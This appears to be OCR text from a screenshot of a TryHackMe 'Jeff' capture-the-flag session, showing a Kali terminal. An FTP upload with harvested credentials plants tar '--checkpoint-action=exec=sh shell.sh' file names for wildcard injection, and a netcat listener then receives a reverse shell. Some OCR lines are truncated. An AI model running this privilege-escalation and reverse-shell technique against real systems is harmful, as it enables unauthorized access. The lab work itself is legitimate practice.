 Plik Maszyna Widok Wejście Urządzenia Pomoc
tar | GTFOBins - Mozilla... kali@kali: ~/THM/Jeff/b... 05:10 PM
kali@kali: ~/THM/Jeff/backup
File Actions Edit View Help
kali@kali: ~ kali@kali: ~/THM/Jeff/backup
* Connection #0 to host 172.20.0.1 left intact
www-data@Jeff:/var/www/html$ curl -v -P - -T "/var/www/h
rS1ckP4ssw0rd123!@172.20.0.1/files/'
</backupmgr:SuperS1ckP4ssw0rd123!@172.20.0.1/files/'
* Expire in 0 ms for 6 (transfer 0x55c9c48fff50)
*   Trying 172.20.0.1...
* TCP_NODELAY set
* Expire in 200 ms for 4 (transfer 0x55c9c48fff50)
% Total % Received % Xferd Average Speed Time
Dload Upload Total
0 0 0 0 0 0 0 0 --:--:-- -
rt 21 (#0)
< 220 Welcome to Jeff's FTP service.
> USER backupmgr
< 331 Please specify the password.
> PASS SuperS1ckP4ssw0rd123!
< 230 Login successful.
> PWD
< 257 "/" is the current directory
* Entry path is '/'
> CWD files
* ftp_perform ends with SECONDARY: 0
< 250 Directory successfully changed.
> EPRT |1|172.20.0.6|39845|
< 200 EPRT command successful. Consider using EPSV.
* Connect data stream actively
> TYPE I
< 200 Switching to Binary mode.
> STOR --checkpoint-action=exec=sh shell.sh
< 150 Ok to send data.
* Preparing for accepting server on data port
* Checking for server connect
* Ready to accept data connection from server
* Connection accepted from server
} [1 bytes data]
* We are completely uploaded and fine
* Remembering we are in dir "files/"
< 226 Transfer complete.
100 1 0 0 100 1 0 38 --:--:-- -
* Connection #0 to host 172.20.0.1 left intact
www-data@Jeff:/var/www/html$
kali@kali:~$ cd THM/Jeff/
kali@kali:~/THM/Jeff$ cd backup/
kali@kali:~/THM/Jeff/backup$ cat credits_ftp
$username = "backupmgr";
$password = "SuperS1ckP4ssw0rd123!";
kali@kali:~/THM/Jeff/backup$ nc -lvnp 555
5
Ncat: Version 7.91 ( https://nmap.org/nca
t )
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555
id
id
Ncat: Connection from 10.10.1.215.
Ncat: Connection from 10.10.1.215:46280.
bash: cannot set terminal process group (2767): Inappropriate ioctl for device
bash: no job control in this shell
backupmgr@tryharder:~/.ftp/files$ id
uid=1001(backupmgr) gid=1001(backupmgr) groups=1001(backupmgr)
backupmgr@tryharder:~/.ftp/files$ id
uid=1001(backupmgr) gid=1001(backupmgr) groups=1001(backupmgr)
backupmgr@tryharder:~/.ftp/files$ ls -la
Size: 128 x 41
ls -la
total 20
drwxr-xr-x 2 backupmgr backupmgr 4096 Nov 27 16:06 .
drwxr-xr-x 3 nobody    nogroup   4096 May 11  2020 ..
-rwxr-xr-x 1 backupmgr backupmgr    1 Nov 27 16:09 --checkpoint=1
-rwxr-xr-x 1 backupmgr backupmgr    1 Nov 27 16:09 --checkpoint-action=exec=sh shell.sh
-rwxr-xr-x 1 backupmgr backupmgr  231 Nov 27 16:09 shell.sh
backupmgr@tryharder:~/.ftp/files$
Right Control